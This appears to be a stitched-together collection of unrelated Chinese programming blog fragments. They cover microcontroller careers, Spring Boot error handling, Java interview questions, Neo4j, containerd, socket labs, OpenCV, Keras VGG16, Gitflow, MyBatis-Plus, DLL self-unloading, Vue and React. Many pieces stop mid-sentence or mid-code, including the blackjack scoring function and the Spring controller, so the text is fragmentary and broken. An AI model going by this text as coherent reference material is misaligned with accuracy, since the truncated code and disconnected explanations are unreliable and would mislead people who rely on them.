有了几年工作经验,不管是那个行业,找工作都不是什么问题,当你成了行业的大佬,就不是你找工作了,而是工作找你,也许你经常能接到猎头,或同行HR的电话。
我们再谈谈单片机开发的发展前景。
2020年,YQ横扫世界,全球经济低迷萧条,导致各行各行都受到了很大的创伤。
但今年很多公司都出现了招人难得问题,尤其是“嵌入式单片机工程师”。
我比较熟悉的几个公司,招单片机工程师招聘了快半年了,还是没有找到合适的,他们是一次又一次的降低招聘标准,但还是很少有人去面试。
可能是因为疫情,大家都想稳定,不想轻易换工作的原因吧!
但从大的趋势来讲,嵌入式单片机工程师的需求市场是越来越大,似乎有一种供不应求的趋势,因为招聘嵌入式单片机工程师难,不是一两家公司碰到的问题,是今年很多企业碰到的一个难题。
另一方面,随着物联网,智能家居,工业4.0不断的发展,电子产业的市场也得到了进一步的扩大,需求也在不断的增加。
很多传统的行业都在不断的寻求物联网的这艘快船,和电子技术不断的融合, 传统的档案柜增加智能电子控制系统就变成了智能档案柜,垃圾桶增加自动感应就变成了智能垃圾桶,自行车增加定位系统和远程控制系统就变成了共享单车……
传统的很多产品都想穿一身拥有物联网技术的华丽外套,穿了这个外套,就可以增加产品的竞争力,否则可能就会被时代淘汰。
总体来说,单片机开发项目越来越多,单片机嵌入式工程师的需求是越来越大,所以学了单片机之后基本不用发愁找工作。
既然单片机前景还可以,那不懂英语怎么学会单片机?
这也是很多英语基础比较薄弱的兄弟,想问的一个共同问题。
单片机程序代码,我们看起来全部都是英文字母,看的眼花缭乱,好像不懂英语就搞不了单片机程序开发似的。
其实单片机程序开发对英语没有什么要求,当然比较基础的26个英文字母要认识,要能记住一些比较简单的单词就可以了。
单片机开发需要的英语水平,差不多小学水平就够了。
在单片机程序编程中,我们需要认识一些C语言的特殊关键词,例如for,while,switch,case,char,int ,#include,if,else等,前前后后比较常见的就十几个单词。
针对单片机c语言,我们无际单片机编程也有系统的教程,入门到高级都有,大家可以自行去搜索学习。
对于变量的定义,函数名等的定义,主要是英文字母加数字的组合就没有问题,例如要定义一个LED灯的状态变量,我们用汉语拼音也可以的。
但是为了程序书写的规范,方便别人阅读,我们在定义变量的时候尽量用英语单词,如果自己不会的单词,直接用翻译工具就可以了。
例如: char Light_Status; // 灯的状态
当然如果英语水平高,学习单片机肯定是有优势的,例如阅读一些英文芯片资料,看别人的例程程序等。但整体而言,英语不是单片机学习的门槛。
目录
全局异常处理实现方式
1.ErrorController方式
1.1.实现ErrorController接口
1.2.继承BasicErrorController类
2.@ControllerAdvice加上@ExceptionHandler方式
2.1.简单实现:
2.2.继承ResponseEntityExceptionHandler
2.3.实现ResponseBodyAdvice接口
3.HandlerExceptionResolver
3.1.ExceptionHandlerExceptionResolver
3.2.DefaultHandlerExceptionResolver
3.3.ResponseStatusExceptionResolver
3.4.自定义异常解析器
4.ResponseStatusException
注意:
附录:
Spring、Spring MVC、Spring Boot的全局异常处理/统一异常处理方式有很多种。
Spring Boot默认展示的是Whitelabel Error Page页面
全局异常处理实现方式 1.ErrorController方式 这种方式可以处理所有的异常信息,包括第2种方式捕获不到的400、401等等,可以拦截跳转到/error的异常,见另一篇博文Spring Boot项目跳转到/error接口_lzhfdxhxm的博客-CSDN博客
1.1.实现ErrorController接口 1.2.继承BasicErrorController类 @Controller public class MyErrorController extends BasicErrorController { private static Log log = LogFactory.getLog(MyErrorController.class); public MyErrorController(ServerProperties serverProperties) { super(new DefaultErrorAttributes(), serverProperties.getError()); } /** * 覆盖默认的Json响应 */ @Override public ResponseEntity<Map<String, Object>> error(HttpServletRequest request) { // 获取原始的错误信息 Map<String, Object> body = getErrorAttributes(request, isIncludeStackTrace(request, MediaType.
1.A既可以作为1,也可以作为11,计算所有牌面的总点数
2.算法逻辑:不管有多少个A,只把第一个A先计算成11,加起来,总和如果超过21点,把第一个A变成1
3.代码:
def count_points(foker_list):
foker_list_tmp = []
foker_list_len = len(foker_list)
for i in foker_list:
foker_list_tmp.append(i)
for i in range(foker_list_len):
if foker_list_tmp[i] in ('J','K','Q'):
foker_list_tmp[i]=10
for i in range(foker_list_len):
if foker_list_tmp[i] == 'A':
foker_list_tmp[i] = 11
break
for i in range(foker_list_len):
if foker_list_tmp[i] == 'A':
foker_list_tmp[i] = 1
total=0
for i in range(foker_list_len):
total += int(foker_list_tmp[i])
if total > 21:
for i in range(foker_list_len):
if foker_list_tmp[i] == 11:
foker_list_tmp[i] = 1
🍅 Java学习路线思维导图:Java学习路线总结(思维导图篇)
🍅 Java学习路线配套文章:搬砖工逆袭Java架构师
🍅 Java经典面试题大全:10万字208道Java经典面试题总结(附答案)
🍅 简介:Java领域优质创作者🏆、CSDN哪吒公众号作者✌ 、Java架构师奋斗者💪
🍅 扫描主页左侧二维码,加入群聊,一起学习、一起进步 🍅 欢迎点赞 👍 收藏 ⭐留言 📝 金九银十,狂热的招聘季在悄声无息间开始了,小编也去尝试了一波,被杀的体无完肤,面试官问的和我想的根本不在一个节拍,现在就将最近失败的面试经历分享给大家,全搞懂的话,相当于你接到了5个offer,很负责任的告诉大家,这些都是我在面试过程中,面试官问我的,如果我先总结了这篇文章,结果一定会大相径庭。
目录
1、实例化对象有哪几种方式
2、你用过单点登录吗?是如何实现的?
3、说一下什么是Spring IOC和AOP?
4、说一下AOP都有哪些基本理念?
5、再说一下AOP的使用场景
6、说一下Spring的常用注解都有哪些?
7、Springboot比spring多哪些注解
8、项目中是如何实现权限验证的,权限验证需要几张表
9、谈谈controller,接口调用的路径问题
10、mybatis中resultType和resultMap有什么区别?
11、myBatis查询多个id、myBatis常用属性
12、Oracle分页sql
13、oracle中如何进行分组排序取top3
14、数据库如何保证主键唯一性
15、Redis单线程多线程
16、JVM栈堆概念,何时销毁对象
17、Spring中都应用了哪些设计模式
18、简单介绍一下springboot
19、Spring Boot和Spring MVC有什么区别?
20、websocket应用的是哪个协议
21、Spring Boot如何访问不同的数据库
22、做过程序设计吗?
23、说一下cookie、session、token有什么区别?
24、如何设计数据库
25、性别是否适合做索引
26、如何查询重复的数据
27、查询网站在线人数
28、Redis取值存值问题
29、mybatis一级缓存、二级缓存
30、concurrentHashMap和HashTable有什么区别
31、hashmap存储的数据结构
32、HasmMap和HashSet的区别
33、synerchronized原理
34、什么是CAS
35、byte类型127+1等于多少
36、数据库一般会采取什么样的优化方法?
37、说一下事务的隔离级别
38、Object常用方法
39、beanFactory和factoryBean的区别
40、索引怎么定义,分哪几种
41、简单介绍一下Java多线程
42、easyExcel如何实现
43、ArrayList 和 Vector 的区别是什么?
一、什么是Neo4J 知识图谱由于其数据包含实体、属性、关系等,常见的关系型数据库诸如MySQL之类不能很好的体现数据的这些特点,因此知识图谱数据的存储一般是采用图数据库(Graph Databases)。而Neo4j是其中最为常见的图数据库。
Neo4j是基于Java的图形数据库,运行Neo4j需要启动JVM进程,因此必须安装JAVA SE的JDK,并且JDK版本需要和Neo4j版本兼容。
二、Neo4J安装 官网下载(下载很慢)
https://neo4j.com/download-center/#releases
国内的下载地址
http://neo4j.com.cn/topic/5b003eae9662eee704f31cee
步骤 将解压后的文件解压到任意盘符下:本文解压到D:\neo4j-community-3.5.5-windows配置系统环境变量。
编辑path,且新建:
之后一直确定就行。验证是否安装成功:输入neo4j.bat console,出现下图则安装成功
访问Neo4j数据库 访问http://localhost:7474,(Neo4j三种连接方式中的一种),默认用户名和密码为:neo4j,需要修改为自己的密码。访问后如下图:
注册neo4j服务
输入neo4j install-service
2.neo4j服务
输入 neo4j start 开启neo4j服务
输入 neo4j stop 停止neo4j服务
输入 neo4j restart 重启neo4j服务
输入 neo4j status 查询neo4j服务
可以使用Neo4j了 Cypher查询语言 Cypher是Neo4J的声明式图形查询语言,允许用户不必编写图形结构的遍历代码,就可以对图形数据进行高效的查询。Cypher的设计目的类似SQL,适合于开发者以及在数据库上做点对点模式(ad-hoc)查询的专业操作人员。
其具备的能力包括:
创建、更新、删除节点和关系通过模式匹配来查询和修改节点和关系管理索引和约束等 三、Neo4J实战教程 本文通过一个实际的案例来一步一步使用Cypher来操作Neo4J。
这个案例的节点主要包括人物和城市两类,人物和人物之间有朋友、夫妻等关系,人物和城市之间有出生地的关系。
首先,我们删除数据库中以往的图,确保一个空白的环境进行操作: MATCH (n) DETACH DELETE n 这里,MATCH是匹配操作,而小括号()代表一个节点node(可理解为括号类似一个圆形),括号里面的n为标识符。
原有数据:
使用该语言后:
2. 接着,我们创建一个人物节点:
CREATE (n:Person {name:'John'}) RETURN n CREATE是创建操作,Person是标签,代表节点的类型。花括号{}代表节点的属性,属性类似Python的字典。这条语句的含义就是创建一个标签为Person的节点,该节点具有一个name属性,属性值是John。
如图所示,在Neo4J的界面上可以看到创建成功的节点。
3. 我们继续来创建更多的人物节点,并分别命名:
CREATE (n:Person {name:'Sally'}) RETURN n CREATE (n:Person {name:'Steve'}) RETURN n CREATE (n:Person {name:'Mike'}) RETURN n CREATE (n:Person {name:'Liz'}) RETURN n CREATE (n:Person {name:'Shawn'}) RETURN n 如图所示,6个人物节点创建成功
一、Containerd 介绍 Containerd 是一个工业级标准的容器运行时,它强调简单性、健壮性和可移植性。Containerd 可以在宿主机中管理完整的容器生命周期:容器镜像的传输和存储、容器的执行和管理、存储和网络等
1、命令行工具
ctr:containerd 相比于docker , 多了namespace概念, 每个image和container 都会在各自的namespace下可见, 目前k8s会使用k8s.io 作为命名空间
#删除镜像 ctr -n k8s.io i rm k8s.gcr.io/pause:3.2 #拉取镜像 ctr -n k8s.io i pull -k k8s.gcr.io/pause:3.2 #推送镜像 ctr -n k8s.io i push -k k8s.gcr.io/pause:3.2 #导出镜像 ctr -n k8s.io i export pause.tar k8s.gcr.io/pause:3.2 #导入镜像 ctr -n k8s.io i import pause.tar 不支持 build,commit 镜像 crictl:是为k8s使用containerd而制作的, 其他非k8s的创建的 crictl是无法看到和调试的, 也就是说用ctr run 运行的容器无法使用crictl 看到
crictl 使用命名空间 k8s.io
nerdctl :(替代docker cli):
自从 Containerd 发布 1.
文章目录 前引Lab2 UDP Pinger LabLab2 文档查阅创建Client 客户端代码Lab2 检验Lab实验成果 前引 各位好 第二个Lab 刚刚才做完 第二个Lab就是实现一个UDP PING的软件 但是显然 我们实验是用的本地网络 基本上不会丢包 我们只能人工的设置丢失 哈哈哈 我们是通过随机数 小于4 即0、1、2、3就丢弃 大于等于4 即直接发送即可 这部分还是挺简单的 下面先看看实验文档吧
Lab2 UDP Pinger Lab Lab2 文档查阅 方便大家下载相关文档 下面是下载链接 中文翻译找到Python3 socket即可
Pearson Computer Networking: a Top-Down Approach, 8th Edition
下面是Lab2的中文翻译 简单明了就是 自己写一个UDP Ping的小程序
然后他给了服务器的代码 我在下面贴一下
下面就是很简单的服务器代码
上面也分析写了 就是通过随机值
import random from socket import * serverSocket = socket(AF_INET, SOCK_DGRAM) serverSocket.bind(('0.0.0.0', 2333)) print("Server ready...") while True: rand = random.
关于虚拟机的参数的调整 --- heapgrowthlimit/heapsize的配置 1. dalvik.vm.heapgrowthlimit和dalvik.vm.heapsize是什么2. android:largeHeap如何影响初始设置3. 遇到过需要动这个参数的问题4. 从问题入手,我们接着探究一下这个是怎么影响到region space的 1. dalvik.vm.heapgrowthlimit和dalvik.vm.heapsize是什么 heapgrowthlimit/heapsize是虚拟机用量的约束,如下面Dalvik的用量会受到这个限制
adb shell dumpsys meminfo $(adb shell pidof com.android.systemui) Applications Memory Usage (in Kilobytes): Uptime: 6856858 Realtime: 6856858 ** MEMINFO in pid 15255 [com.android.systemui] ** Pss Private Private SwapPss Rss Heap Heap Heap Total Dirty Clean Dirty Total Size Alloc Free ------ ------ ------ ------ ------ ------ ------ ------ Native Heap 2505 2484 0 12094 2696 16664 15365 1298 Dalvik Heap 8867 8840 0 2210 8992 16496 8248 8248 Dalvik Other 1620 1500 0 1260 2060 Stack 452 452 0 524 452 Ashmem 0 0 0 0 16 Other dev 32 0 8 0 1448 .
去畸变后的图像四周会出现黑色区域,如果畸变较大,如鱼眼镜头,四周黑色区域将会更大。
opencv中给我们提供了一个函数getOptimalNewCameraMatrix(),用于去除畸变矫正后图像四周黑色的区域。
该函数根据给定参数alpha计算最优的新相机内参矩阵。alpha=0,则去除所有黑色区域,alpha=1,则保留所有原始图像像素,其他值则得到介于两者之间的效果。
通过该函数,我们得到新的相机内参矩阵,然后利用initUndistortRectifyMap()即可获得用于remap()的映射矩阵。
主要步骤 获取内切和外切矩形 通过将整个图像划分9*9网格,然后对每个网格点去畸变。
通过比较这些去畸变后的网格点坐标,确定内切和外切矩形。
源码中提到:Get inscribed and circumscribed rectangles in normalized (independent of camera matrix) coordinates.
这是因为,在调用icvGetRectangles()获取内切和外切矩形时,R和newCameraMatrix为空。从cvUndistortPoints()源码可以知道,当R和newCameraMatrix为空,尤其是newCameraMatrix为空时,像素点去畸变后得到的是相机坐标系下的坐标。
static void icvGetRectangles(const CvMat* cameraMatrix, const CvMat* distCoeffs, const CvMat* R, const CvMat* newCameraMatrix, CvSize imgSize, cv::Rect_<float>& inner, cv::Rect_<float>& outer) { const int N = 9; int x, y, k; cv::Ptr<CvMat> _pts(cvCreateMat(1, N * N, CV_32FC2)); CvPoint2D32f* pts = (CvPoint2D32f*)(_pts->data.ptr); for (y = k = 0; y < N; y++) for (x = 0; x < N; x++) pts[k++] = cvPoint2D32f((float)x * imgSize.
Tensorflow学习(使用jupyter notebook) Keras框架下的猫狗识别(一)
Keras框架下的猫狗识别(二)
Tensorflow学习(使用jupyter notebook) Tensorflow学习(使用jupyter notebook)前言一、VGG16-bottleneck是什么?二、使用步骤1.引入库2.读入数据3.模型补充 总结 前言 紧接上文
上文构建出最为简单的CNN神经网络模型,从而来达到大概分辨猫和狗的目的。 而在这篇博客中,我们还可以通过另外一种方法来构建模型,从而同样达到识别猫狗的目的。 在这篇博客中,我们使用VGG16-bottleneck的方法,进行猫狗的识别。 一、VGG16-bottleneck是什么? 这里的bottleneck(瓶颈)指的是除输出层以外的神经网络。在这里,我们指的是VGG-Net模型。 VGG16是由牛津大学的K. Simonyan和A. Zisserman在“用于大规模图像识别的非常深卷积网络”的论文中提出的卷积神经网络模型。 该模型在ImageNet中实现了92.7%的前5个测试精度,这是属于1000个类的超过1400万张图像的数据集。 它是 ILSVRC-2014 提交的着名模型之一。 二、使用步骤 1.引入库 代码如下(示例):
from tensorflow.keras.applications.vgg16 import VGG16 from tensorflow.keras.preprocessing import image from tensorflow.keras.applications.vgg16 import preprocess_input import numpy as np from tensorflow.keras.preprocessing.image import ImageDataGenerator from keras.utils import np_utils from tensorflow.keras.models import Sequential from tensorflow.keras.layers import Dropout, Flatten, Dense from tensorflow.keras.optimizers import Adam 同样的,我们也需要像之前那样操作,引入该模型训练所需要的库。 有几个搭建神经网络的常用库,就不再重复介绍。我们需要重点关注VGG16 ,因为我们所使用的VGG16来源于网络,VGG已经是一个较为完善的模型,我们只需要将其下载下来。 使用如下代码:
# 载入预训练的VGG16模型,不包括全连接层 model = VGG16(weights='imagenet', include_top=False) 将VGG16模型下载下来,这一步需要花费一些时间,而下载下来的模型会保存在C:/user/sir/.
文章目录 使用proteus进行原理图绘制 使用proteus进行原理图绘制 步骤如下:
创建一个新的设计文件。保存设计文件。设置当前设计的相关参数,对工作环境进行设置,通常需要设置的有图纸大小、显示颜色、字体风格等。将需要使用的元件添加到元件选择窗口。选取元件,将元件放置到图纸中,按照原理图位置进行摆放。进行原理图连线,并修改元件参数符合原理图设定。进行电气规则检查。 旋转File->New Design,创建新的设计文件。
添加需要用到的元器件到元件窗口。
放置元器件并且布局连线。
进行电气规则检查。
开始仿真,查看虚拟电压表显示数值。
文章目录 前引UDP C-S 交互编程UDP Client代码UDP Server代码UDP交互 测试结果 TCP C-S 交互编程TCP Client代码TCP Server代码TCP 交互测试结果 前引 各位看官好 昨天晚上因为想试一下socket编程 然后我就把我们家另一台电脑搬出来了 结果三年前的电脑真的用不了了 我下载pycharm 然后打开 每一次点击操作都会卡5分钟左右 然后折腾了一晚上都没有办法弄
之后晚上又摇了一个我的好姐妹 试一下远程主机的通信 结果试了两个小时也没有成功 但是呢 本地的话就可以 我还在那里试了很久 我认为是防火墙的问题- - 公网私网试到了凌晨1点半左右 成功不了 所以下面的IP地址 就用127.0.0.1来代替 各位谅解一下 就直接用本地本机测试IP吧
UDP C-S 交互编程 UDP Client代码 from socket import * serverName = '127.0.0.1' serverPort = 2333 clientSocket = socket(AF_INET,SOCK_DGRAM) message = input('input lowercase sentense:') clientSocket.sendto(message.encode(),(serverName,serverPort)) modifiedMessage , serverAddress = clientSocket.recvfrom(2048) print(modifiedMessage.decode()) clientSocket.close() UDP Server代码 from socket import * serverPort = 2333 serverSocket = socket(AF_INET,SOCK_DGRAM) serverSocket.
一、Gitflow工作流流程大致如下: master: 主分支, 保留发布版本
Hotfix: 线上版本bug紧急修复
Release: 存放测试版本
dev: 开发分支, 保留所有历史版本
f_功能名称: feature 功能特性分支, 实现功能开发
b_功能名称: bug修复分支, 负责处理线上bug
r_功能名称 :release 发布分支, 负责代码测试,bug修复,分包发布等
二、初始化项目仓库 # 查看分支 git branch # 切换分支 git checkout 分支名称 # 创建并且切换分支 git checkout -b 分支名称 # 本地新建仓库 git init git add . # 添加到本地仓库 git commit -m 'message' # 新建本地develop git checkout -b develop # 远程创建仓库创建项目将程序员拉到组里面 操作: 在gitlab服务器上在开发组中创建项目(远程仓库) # 关联本地项目和远程仓库 git remote add origin 远程仓库地址 # 将本地所有的分支推送到远程-同名分支 git push -u origin --all # 将本地标签推送到远程 git push -u origin --tags 三、开发者-开发功能 # 克隆远程仓库的代码 git clone 远程仓库地址 # 创建develop并且切换到该分支,最后关联到远程的develop git checkout -b develop origin/develop # 从develop克隆出功能分支f_detail git checkout -b f_detail # 接下来就可以在功能分支上开发代码了。。。 "
mybatis-plus功能强大,同时带有分页功能。
再controller层直接调用 page()方法即可 。
page()方法有俩个参数 ,一个是page ,一个是 queryWrapper
后者可以给他设置一些条件,属于非必要参数。
page 参数是必要的 。 这个page类 是 java8 之后的,是由mybatis-plus自带的, 它的包如下
import com.baomidou.mybatisplus.extension.plugins.pagination.Page; 它由几个重要参数:records 用来存放查询出来的数据
total 返回记录的总数
size 每页显示条数,默认 10
current 当前页,默认1
orders 排序字段信息
optimizeCountSql 自动优化 COUNT SQL,默认true
isSearchCount 是否进行 count 查询,默认true
hitCount 是否命中count缓存,默认false
最后贴一下我的使用代码
@GetMapping("/getGasList") public Result getGasList(Integer currentPage,Integer pageSize){ Result result = null; try { Integer total = tGasService.count(); Page page = new Page(currentPage,pageSize,total); Page page1 = tGasService.page(page); List<Page> list =new ArrayList<>(); list.
Unable to start embedded Tomcat报错解决方案: 在启动Eureka服务的时候出现了这样的错误,最后在网上找了很多方法,简单了解了一下后是因为JDK版本的问题,在JDK9之后缺少了几个依赖,而我用的是JDK13,所以会报错,这种情况下有两种解决方案:
org.springframework.context.ApplicationContextException: Unable to start web server; nested exception is org.springframework.boot.web.server.WebServerException: Unable to start embedded Tomcat 一、降低JDK到1.8版本 二、在pom.xml中引入如下的依赖: <dependency> <groupId>javax.xml.bind</groupId> <artifactId>jaxb-api</artifactId> <version>2.3.1</version> </dependency> <dependency> <groupId>com.sun.xml.bind</groupId> <artifactId>jaxb-impl</artifactId> <version>2.3.1</version> </dependency> <dependency> <groupId>org.glassfish.jaxb</groupId> <artifactId>jaxb-runtime</artifactId> <version>2.3.1</version> </dependency> 接下来就可以看到熟悉的界面了
1. 传值和传地址调用的本质 记住一句话:当函数接收到任何参数时,都会对参数本身做一次复制。
之所以会产生理解上的歧义,是因为混淆了指针和指针所指向的内容。
传值调用: 很好理解,函数会新建一个变量,然后将参数变量的值赋值给新的变量,也就是说复制了传入的变量的值。
传地址调用: 实际上复制了传入的指针的值【一个long int类型的值,含义是某个变量在内存中的位置,我们把这个int值叫做内存地址】
创建了新的和原本指针的值一样的指针变量,将值复制出来的值赋值给了新的指针变量
所以也是复制了传入的变量的值。
可以看出,传值调用和传地址调用本质上是一致的。
2. 应用场景 所以只需要记住下面两个原则,就知道什么时候使用哪种类型的传参方式:
传值调用: 函数中只需要使用参数的值,而不需要对参数的值进行修改。也就是不需要修改值,用传值调用。 传地址调用: 函数中会对参数原本变量的值进行修改,也就是需要修改原本的值,用传地址调用。传入结构体/块足够庞大,复制整个结构体/块太过浪费时间。传地址调用只会传递指向原结构体/块的指针,所以没有复制结构体/块的开销。 备注 c++还有引用的概念,实际上就是传地址调用的语法糖,简化了显式标明指针的过程。java/python等语言中,所有的传入都是传地址调用,因为屏蔽了直接操作指针,所以是安全的。
0基础能不能转行做网络安全?网络安全人才发展路线 最近有同学在后台留言,0基础怎么学网络安全?0基础可以转行做网络安全吗?以前也碰到过类似的问题,想了想,今天简单写一下。
我的回答是先了解,再入行。
具体怎么做呢?
首先,你要确定学习方向。
网络安全是一个很大的概念,包含的东西也很多,比如 web安全,系统安全,二进制安全,无线安全、数据安全、移动安全、工控安全、渗透测试,ctf,售前售后,运维安全,样本分析、代码审计、密码算法、等保测评等等等等等等。不要错误的以为 网络安全=黑客/CTF/渗透测试。有的人觉得我要入网络安全这个行业,那我必须会渗透测试,会各种黑客工具,能打CTF比赛,其实这是个误解,不可能人人都能成为黑客,人人都是韩商言。
所以,第一步你得知道你将要进入的网络安全行业都有哪些工作岗位,各个岗位都有哪些职责要求,这样你才能明确学习方向,而不至于今天学这个,明天学那个,最后啥也不精。
推荐大家看看我以前发布的安全岗位招聘文章,知道都有哪些岗位。
这里,我也给大家收集了几张网络安全人才发展路线图,希望对大家有所帮助。下面是某个大厂的安全岗位关键技能图、安全服务人才发展路线图。
定好方向之后就可以开始自学了。
一般来说安全论坛、B站(哔哩哔哩)视频、腾讯课堂这些地方都有很多免费的网络安全知识讲解,你想学的知识基本都能找到。先学点基础知识,看看自己到底适不适合干这个行业,如果不行趁早退出,别耽误时间。条条大路通罗马,别吊死在网络安全这颗树上面。
另外,多利用QQ、微信加安全群,群文件里也会有资料、工具分享,多跟别人交流,最好结交几个一起学网络安全的朋友,有问题互相讨论、互相鼓励,这样更有动力。群里面经常会有免费的公开课,可以参加几期学习学习。
至于很多同学问的哪家公司培训比较好,这个没法回答你,人都是不满足的,不管培训费多低都会觉得钱花的不值,所以这儿就不推荐培训机构了。
分享几个论坛、社区吧,有兴趣可以多逛逛。
track社区 https://bbs.zkaq.cn/
freebuf https://www.freebuf.com/
先知社区 https://xz.aliyun.com/
paper安全技术精粹 https://paper.seebug.org/
VIPREAD http://www.vipread.com/
嘶吼 https://www.4hou.com/
红队攻击实验室 https://ired.team/
secwiki https://www.sec-wiki.com/
安全客 https://www.anquanke.com/
安全脉搏 https://www.secpulse.com/
hackerone https://hackerone.com/hacktivity
nosec https://nosec.org/home/index
bugfor https://www.bugfor.com/
csdn https://www.csdn.net/c/
通过自学,基本的安全知识能够掌握的七七八八,这时赶紧找个工作,只有入圈才能更好、更快的进步。刚开始只懂理论知识,心不要太大,找个大厂的实习岗位、运维岗位,不要好高骛远,先把脚迈进去,等你成长了再换地方也不迟,有技术到哪都能吃香。
关注公号,回复“面试”,领取网安面试必考题及面试经验。
不知道哪些是安全大厂?哪些公司虽然小,但却是潜力股?哪些公司福利待遇好,对学位要求还低?建议看看我以前发布的招聘类文章,还有每年发布的网络安全100强榜单。
另外强调一件事,非常非常重要,有许多同学在学习的时候,总想着把这个岗位要求的所有技能都学会再去面试、找工作,其实根本没必要。所有公司招人的时候都恨不得一个人当两个人使,招的人最好啥都会,啥都能干,写职责要求的时候也是有多少写多少。所以千万别想着自己什么都会了再去找工作,一般来说你只要会50%左右就完全够了,剩下的工作中慢慢摸索、学习就可以了。
先写这些吧,希望对于那些想要转行做网络安全,或者对网络安全行业感兴趣的同学有所帮助。
提前批进入尾声,感觉自己提前批也面的差不多了,所以打算开一个主题,记录一下自己2021年的秋招提前批,具体可见专题内其他文章。
【个人情况】
性别:女
学历:双985
意向地:成都
意向职位:数字IC设计 / 芯片前端设计
个人情况:教研室不让实习,教研室分配给自己做FPGA但是感觉更偏算法/微波,自己做FPGA,参加过比赛,简历项目几乎都是比赛作品
https://www.cnblogs.com/Sinte-Beuve/p/13260249.html
前言 在某些业务中可能会需要多次读取 HTTP 请求中的参数,比如说前置的 API 签名校验。这个时候我们可能会在拦截器或者过滤器中实现这个逻辑,但是尝试之后就会发现,如果在拦截器中通过 getInputStream() 读取过参数后,在 Controller 中就无法重复读取了,会抛出以下几种异常:
HttpMessageNotReadableException: Required request body is missing IllegalStateException: getInputStream() can't be called after getReader() 这个时候需要我们将请求的数据缓存起来。本文会从 ServletRequest 数据封装原理开始详细讲讲如何解决这个问题。如果不想看原理的,可直接阅读 最佳解决方案。
ServletRequest 数据封装原理 平时我们接受 HTTP 请求的参数时,基本是通过 SpringMVC 的包装。
POST form-data 参数时,直接用实体类,或者直接在 Controller 的方法上把参数填上就可以了,手动则可以通过 request.getParameter() 来获取。POST json 时,会在实体类上添加 @RequestBody 参数或者直接调用 request.getInputStream() 获取流数据。 我们可以发现在获取不同数据格式的数据时调用的方法是不同的,但是阅读源码可以发现,其实底层他们的数据来源都是一样的,只是 SpringMVC 帮我们做了一下处理。下面我们就来讲讲 ServletRequest 数据封装的原理。
实际上我们通过 HTTP 传输的参数都会存在 Request 对象的 InputStream 中,这个 Request 对象也就是 ServletRequest 最终的实现,是由 tomcat 提供的。然后针对于不同的数据格式,会在不同的时刻对 InputStream 中的数据进行封装。
Spring MVC 对不同类型数据的封装 GET 请求的数据一般是 Query String,直接在 url 的后面,不需要特殊处理
八种基本类型大小、默认值以及封装类 基本类型大小(单位:字节)默认值封装类byte 1(byte)0Byteshort2(short)0Shortint40Integerlong80LLongfloat40.0fFloatdouble80.0dDoubleBooleanfalseBooleanchar2\u0000(null)Character
1. Anconda配置国内镜像 顺序执行就行,简单高效方便省事,每一行都做了详细的注解,大家再也不用闷头执行也不知道在干嘛了。
# 移除当前配置的所有镜像(会保留default) conda config --remove-key channels # 添加清华镜像,建议下面全部添加,虽然有些表面上可能用不到,但实际可能包含比较冷门的包,还可以加速下载 # 已为conda构建但尚未成为官方Anaconda分发一部分的包 conda config --add channels http://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge/osx-64 # 自由软件镜像 conda config --add channels http://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/osx-64 # 主要软件镜像 conda config --add channels http://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/osx-64 # fastai镜像 conda config --add channels http://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/fastai/osx-64 # pytorch镜像 conda config --add channels http://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/pytorch/osx-64 # bioconda镜像 conda config --add channels http://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/bioconda/osx-64 conda config --set show_channel_urls yes # 查看conda的配置,确认channels conda config --show # 仅查看所有镜像 conda config --show-sources 2. pip配置国内镜像 创建环境
Vue2 项目里,使用 Element 的 dialog 里嵌套 tabs,导致关闭 dialog 时浏览器卡死问题 解决办法:
给 tab 添加 v-if ,绑定 dialog 的 visible.sync <el-dialog :visible.sync="linkSelecterShow"> <el-tabs v-model="activeName" :visible.sync="linkSelecterShow"> <el-tab-pane label="用户管理" name="first">用户管理</el-tab-pane> <el-tab-pane label="配置管理" name="second">配置管理</el-tab-pane> <el-tab-pane label="角色管理" name="third">角色管理</el-tab-pane> <el-tab-pane label="定时任务补偿" name="fourth">定时任务补偿</el-tab-pane> </el-tabs> </el-dialog>
实际问题:
DLL是MFC的DLL, 我在这个DLL的初始化函数中创建了一个对话框窗口, 如何在dll中操作实现结束dll当前的线程和释放掉dll.
比如在窗口(模态对话框)关闭后结束线程, 释放dll.
kernel32.dll里有个函数叫FreeLibraryAndExitThread
就是专门给你做这种事情用的:
正常情况下你调用FreeLibrary来释放当前执行的代码所在的DLL会导致FreeLibrary返回以后无法继续执行之后的代码(DLL已经释放了)
而这个函数会在FreeLibrary之后结束当前线程,这个操作的代码在kernel32.dll中,所以不存在上述问题
今天的问题是:有没有可能让一个 DLL 自己卸载自己?
这个问题可以分成两个部分:
1.卸载一个 DLL。
2.卸载 DLL 的代码应该是放在 DLL之中的。
当然,如果不考虑后果的话,这个代码并不难写,如下:
#include <Windows.h> HMODULE g_hDll = NULL; DWORD WINAPI UnloadProc(PVOID param) { MessageBox(NULL, TEXT("Press ok to unload me."), TEXT("MsgBox in dll"), MB_OK); FreeLibrary(g_hDll); // oops! return 0; } BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, PVOID lpvReserved) { if (DLL_PROCESS_ATTACH == fdwReason) { g_hDll = (HMODULE)hinstDLL; HANDLE hThread = CreateThread(NULL, 0, UnloadProc, NULL, 0, NULL); CloseHandle(hThread); } return TRUE; } 简单说明一下:在 DllMain 初始化的时候保存 DLL 的实例句柄(即模块句柄)供 FreeLibrary 调用,然后开启一个线程,在适当的时机调用 FreeLibrary 销毁 DLL。
在vue项目中引用vue-i18n实现语言切换功能,开发过程中发现,在vue文件中使用都可以,但是在js文件中直接使用$t('zhKey.首页')是不生效的。
下面是我研究出解决办法:
// js文件中 import Vue from 'vue' import VueI18n from 'vue-i18n' import messages from 'unisoc-ui/js/i18n/langs' Vue.use(VueI18n) // 这里一行是必须加的。 // 在该js文件中,单独注册一个i18n实例并引入语言文件 const i18n = new VueI18n({ locale: localStorage.lang || 'Zh_CN', messages: messages }) let mainNavlist = [] mainNavlist = [ { icon: 'iconuser', title: i18n.t('zhKey.首页'), url: '/' } ]
react生命周期: componentWillMount 在渲染前调用。
componentDidMount 在第一次渲染后调用。
componentWillReceiveProps 在组件接收到一个新的props时被调用。这个方法在第一次渲染时不会被调用。
